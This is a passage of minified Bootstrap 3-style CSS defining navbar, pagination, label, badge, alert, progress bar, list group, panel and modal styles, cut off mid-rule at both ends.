.navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s 